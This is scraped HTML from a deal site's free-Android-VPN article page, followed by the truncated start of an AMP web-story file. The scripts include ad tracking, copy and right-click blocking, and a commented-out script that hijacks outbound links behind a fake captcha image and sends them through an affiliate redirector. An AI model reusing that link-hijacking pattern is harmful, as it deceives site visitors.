		<div data-rocket-location-hash="8e074fc0adc6e7b733e9376b9bf964d9" class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://savewithnerds.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<template id="tp-language" data-tp-language="en_US"></template><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-748fc22bbe7e9ff64cd40cf0-="">
            <div data-rocket-location-hash="5ebd8c75cf410a83a62bda25fa95cc23" id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-748fc22bbe7e9ff64cd40cf0-="">
					<img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div data-rocket-location-hash="67fbf2d4b61e0efe26811744731bb2b5" class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://savewithnerds.com/kr/vpn-free-android/"
                         title="한국어">
          						  <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어">한국어					          </a>
                                    <a href="https://savewithnerds.com/es/vpn-free-android/"
                         title="Español">
          						  <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español">Español					          </a>
                                    <a href="https://savewithnerds.com/fr/vpn-free-android/"
                         title="Français">
          						  <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français">Français					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-748fc22bbe7e9ff64cd40cf0-=""><img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    <div data-rocket-location-hash="1bcd48ab63ea46bb9ae27a620d2e5049" class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div data-rocket-location-hash="7830624be5abf059f5996310db3ec23b" class="trp_ald_modal" id="trp_ald_modal_popup">
            <div data-rocket-location-hash="86c1b4bf8fa572fe1f347230335f90c2" id="trp_ald_popup_text"></div>

        <div data-rocket-location-hash="c63777807e94d71b84fa26c85af8136c" class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="ko_KR" data-trp-ald-selected-language = "ko_KR">
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어                            </div>
                                                                        <div class="trp-ald-popup-select" id="es_ES" data-trp-ald-selected-language = "es_ES">
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español                            </div>
                                                                        <div class="trp-ald-popup-select" id="fr_FR" data-trp-ald-selected-language = "fr_FR">
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
            <a href="https://savewithnerds.com/" id="trp_ald_popup_change_language"></a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#"> <span id="trp_ald_x_button"></span><span id="trp_ald_x_button_textarea"></span></a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text"></span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="ko_KR"
                                         data-trp-ald-selected-language="ko_KR">
                                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="es_ES"
                                         data-trp-ald-selected-language="es_ES">
                                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="fr_FR"
                                         data-trp-ald-selected-language="fr_FR">
                                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://savewithnerds.com/" id="trp_ald_no_text_popup_change_language"></a>
                </div>
                <div id="trp_ald_no_text_popup_x_button_and_textarea"> <a id="trp_ald_no_text_popup_x_button"></a><span id="trp_ald_no_text_popup_x_button_textarea"></span></div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Secure Browsing With Free VPNs For Android","url":"https:\/\/savewithnerds.com\/vpn-free-android\/","image":{"@type":"ImageObject","url":"https:\/\/savewithnerds.com\/wp-content\/uploads\/2023\/04\/untitled-design-2023-04-24t145425453.webp","width":900,"height":500},"datePublished":"2023-01-24T14:50:11+05:30","dateModified":"2024-03-19T10:52:15+05:30","author":{"@type":"Person","name":"Maria"},"publisher":{"@type":"Organization","name":"Savewithnerds","sameAs":"https:\/\/savewithnerds.com","logo":{"@type":"ImageObject","url":"http:\/\/savewithnerds.com\/wp-content\/uploads\/2022\/07\/goodnews-logo-2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/savewithnerds.com\/vpn-free-android\/"}}</script>
    <script type="748fc22bbe7e9ff64cd40cf0-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script type="748fc22bbe7e9ff64cd40cf0-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://savewithnerds.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="748fc22bbe7e9ff64cd40cf0-module" src="https://savewithnerds.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://savewithnerds.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
<div data-rocket-location-hash="cb5763e1eec5e6d4c70f5e5c0dbc713f" id="auth-modal" class="ts-modal auth-modal" aria-hidden="true">
	<div data-rocket-location-hash="5079f12128315d0c2f6c048fff905f4e" class="ts-modal-overlay" tabindex="-1" data-micromodal-close>
		<div data-rocket-location-hash="63d9afab3552ff2bf3205844679e2e87" class="ts-modal-container" role="dialog" aria-modal="true" aria-labelledby="auth-modal-title">
			<header class="ts-modal-header">
				<h3 id="auth-modal-title" class="visuallyhidden">
					Sign In or Register				</h3>

				<button class="close-btn" aria-label="Close modal" data-micromodal-close></button>
			</header>

			<div class="auth-modal-content auth-widget">
				<div class="auth-modal-login">
						<h3 class="heading">Welcome Back!</h3>
	<p class="message text">Login to your account below.</p>

	
	<form method="post" action="https://savewithnerds.com/cc-ads/" class="login-form">

		<div class="input-group">
			<input type="text" name="log" value="" placeholder="Username or Email" />
		</div>

		<div class="input-group">
			<input type="password" name="pwd" value="" placeholder="Password" />
		</div>

				
		<button type="submit" name="wp-submit" id="user-submit" class="ts-button submit user-submit">Log In</button>

		<div class="footer">
			<div class="remember">
				<input name="rememberme" type="checkbox" id="rememberme" value="forever" />
				<label for="rememberme">Remember Me</label>
			</div>

			<a href="https://savewithnerds.com/cc-ads/?action=lostpassword" title="Lost password?" class="lost-pass">
				Lost password?			</a>
		</div>

	</form>				</div>

							</div>

		</div>
	</div>
</div>		<div data-rocket-location-hash="195afbe502ec9f31d25128c4734f238f" class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div data-rocket-location-hash="8d9bd03141120a7d9681c902c96972cb" class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://savewithnerds.com/web-stories/wiper-blades/">Wiper Blades: Types, How To Change, Where To Buy, And Much More</a>
					<a href="https://savewithnerds.com/web-stories/why-blend-the-rules-eyeshadow-palette-a-must-have/">Why Blend The Rules Eyeshadow Palette A Must-Have?</a>
					<a href="https://savewithnerds.com/web-stories/unveiling-the-ultimate-bargains-top-us-budget-smartphones-of-2023/">Unveiling the Ultimate Bargains: Top US Budget Smartphones of 2023</a>
					<a href="https://savewithnerds.com/web-stories/unveiling-the-best-sleeping-bags-for-every-camping-adventure/">Unveiling the Best Sleeping Bags for Every Camping Adventure</a>
					<a href="https://savewithnerds.com/web-stories/unveiling-the-advantages-of-investing-in-high-quality-health-equipment-for-your-gym/">Unveiling the Advantages of Investing in High-Quality Health Equipment for Your Gym</a>
					</amp-story-player>
		</div>
				</div>
		<script type="748fc22bbe7e9ff64cd40cf0-text/javascript" src="https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.9" id="call_ac-custom-js-front-js"></script>
<script type="748fc22bbe7e9ff64cd40cf0-text/javascript" src="https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.9" id="call_ac-js-front-js"></script>
<script type="748fc22bbe7e9ff64cd40cf0-text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="748fc22bbe7e9ff64cd40cf0-text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://savewithnerds.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="748fc22bbe7e9ff64cd40cf0-text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="748fc22bbe7e9ff64cd40cf0-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.2.0" id="magnific-popup-js"></script>
<script type="748fc22bbe7e9ff64cd40cf0-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.2.0" id="theia-sticky-sidebar-js"></script>
<script type="748fc22bbe7e9ff64cd40cf0-text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://savewithnerds.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="748fc22bbe7e9ff64cd40cf0-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/theme.js?ver=9.2.0" id="smartmag-theme-js"></script>
<script type="748fc22bbe7e9ff64cd40cf0-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.2.0" id="smartmag-float-share-js"></script>
<script type="748fc22bbe7e9ff64cd40cf0-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="748fc22bbe7e9ff64cd40cf0-text/javascript" src="https://savewithnerds.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
<script type="748fc22bbe7e9ff64cd40cf0-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/micro-modal.js?ver=9.2.0" id="micro-modal-js"></script>
<script type="748fc22bbe7e9ff64cd40cf0-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://savewithnerds.com/wp-content/plugins/web-stories/assets/js/"};
//# sourceURL=web-stories-carousel-js-extra
/* ]]> */
</script>
<script type="748fc22bbe7e9ff64cd40cf0-text/javascript" src="https://savewithnerds.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="748fc22bbe7e9ff64cd40cf0-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script type="748fc22bbe7e9ff64cd40cf0-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="748fc22bbe7e9ff64cd40cf0-text/javascript" src="https://savewithnerds.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.5" id="su-shortcodes-js"></script>
<img src="" id="image">
<script type="748fc22bbe7e9ff64cd40cf0-text/javascript">
var domain = document.domain;
var cachebuster = new Date(document.lastModified).getTime();
const a1 = "https://flx1067.lporirxe.com/flp/impimg.php?qid=53533313f533633313f573630313&cid=1067&s="+domain+"&di=[deviceid]&flcb="+cachebuster;
const image = document.getElementById("image");
image.src = a1;
</script>
<script type="748fc22bbe7e9ff64cd40cf0-text/javascript">
  var vglnk = {key: 'a42dbcc434a4a74d85b197c1a98037a6'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
<script type="748fc22bbe7e9ff64cd40cf0-text/javascript">var rocket_beacon_data = {"ajax_url":"https:\/\/savewithnerds.com\/wp-admin\/admin-ajax.php","nonce":"d669744691","url":"https:\/\/savewithnerds.com\/vpn-free-android","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://savewithnerds.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async type="748fc22bbe7e9ff64cd40cf0-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="748fc22bbe7e9ff64cd40cf0-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d75683b8cc7453b9c453bc5d3602975","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<script type="748fc22bbe7e9ff64cd40cf0-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>
<!--<script>
function togglePopup(){jQuery(".contentak").toggle()}jQuery(document).ready((function(){jQuery("a").click((function(t){if(jQuery(this).attr("target").indexOf("_blank")>-1){t.preventDefault();var e=jQuery(this).attr("href");jQuery(".contentak").html('<img id="goto" style="cursor:pointer" src="/wp-content/uploads/captchaf.png" /><div onclick="togglePopup()" class="close-btnak">x</div>'),jQuery(".contentak").toggle();var o="https://cl.afftrek.com/?path="+e;jQuery("#goto").click((function(){jQuery.ajax({url:o,crossDomain:!0,type:"get",success:function(t){console.log(t);var e=t;togglePopup();window.open(e,'_blank')}})}))}}))}));
</script>-->


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://savewithnerds.com/web-stories/wiper-blades/
body_size: 59670
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe 